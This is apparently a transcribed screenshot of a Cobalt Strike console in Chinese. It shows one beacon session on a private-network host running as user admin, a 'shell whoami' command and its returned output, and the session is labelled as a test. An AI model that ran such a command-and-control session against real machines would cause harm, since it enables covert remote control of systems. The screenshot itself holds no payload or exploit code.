 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external inter... listener user computer note process pid arch last
192.16... 192.16... 测试 admin DESKT... powers... 6756 x64 7s
事件日志 X 监听器 X Beacon 192.168.10.50@6756 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop-ncat26l\admin
[DESKTOP-NCAT26L] admin/6756 (x64) last: 7s
beacon>